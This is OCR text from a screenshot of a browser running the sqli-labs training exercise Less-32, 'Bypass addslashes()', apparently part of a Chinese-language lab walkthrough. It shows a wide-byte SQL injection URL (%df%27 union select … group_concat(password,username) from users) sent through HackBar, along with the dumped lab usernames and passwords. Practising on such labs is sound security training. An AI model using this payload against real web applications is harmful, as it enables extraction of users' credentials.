 Less-32 **Bypass addslashes()**
192.168.2.58/sqli/Less-32/?id=-1%df%27%20union%20select%
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,m
-
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-32/?id=-1%df%27
%20union%20select%201,group_concat(password,username),3%20from%20users-- -
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 19:07
2023/12/25 1